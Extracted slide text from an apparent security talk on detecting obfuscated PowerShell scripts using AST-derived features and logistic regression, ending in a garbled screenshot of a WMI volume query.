





## The Mighty PowerShell AST



https://github.com/lzybkr/ShowPSAst

## > **Identifying Obfuscation**

Using context to detect obfuscation *techniques*

- Distribution of AST types
- Distribution of language operators
	- Assignment, binary, invocation, …
- Array sizes
- Statistics within each AST type
	- Character frequency, entropy, length (max, min, median, mode, range), whitespace density, character casing, …
- Statistics of command names, .NET methods, variables…

This gives us **4098 features** to thumbprint a script

> 4098 Features!



## > **Calculating Obfuscation**

What do we do with all these features?

- $-$  Result = Bias + (F1 \* Weight1) + (F2 \* Weight2) + (...)
- If(Result > Limit) { Obfuscated = True }

## Logistic Regression



## Linear Regression + Logit Function, Sitting in a Tree… M.A.T.H.I.N.G

https://en.wikipedia.org/wiki/Logistic\_regression

## > **Calculating Obfuscation**

What do we do with all these features?

 $-$  Result = Bias + (F1 \* Weight1) + (F2 \* Weight2) + (...) - If(Result > Limit) { Obfuscated = True }

$$
F(x)=\frac{1}{1+e^{-(\beta_0+\beta_1 x)}}\Bigg|_x
$$

How do we decide 4098 importance values?

## Calculating Weights *If at first you don't succeed…*



- $-$  Result = Bias + (F1 \* Weight1) + (F2 \* Weight2) + (...)
- **ExpectedResult = (From labeled data)**
- **Error = Result – ExpectedResult**
- Adjust each weight according to how much they contributed to the error. Do this a lot.

https://en.wikipedia.org/wiki/Stochastic\_gradient\_descent




https://en.wikipedia.org/wiki/Precision\_and\_recall





*10x better at finding obfuscated content Half the false positives*

https://en.wikipedia.org/wiki/Precision\_and\_recall

# > **What about Sketchy stuff?**

Hunting and Deep Investigations



**EX** Windows PowerShall ISE Edit View Tools Debug Add-ons Hel Get-WmiObject -Class Win32 MountPoint where  $\{\$$  . Directory -like 'Win32 Directory. Name="D:\\\\MDBDATA\*"'} |  $\overline{2}$  $3 \Box$  foreach {  $$vol = $$  Volume  $\overline{4}$ Get-WmiObject -Class Win32 Volume | where  $\frac{1}{3}$  RELPATH -eq  $\frac{1}{2}$ vol} |  $\overline{5}$ Select 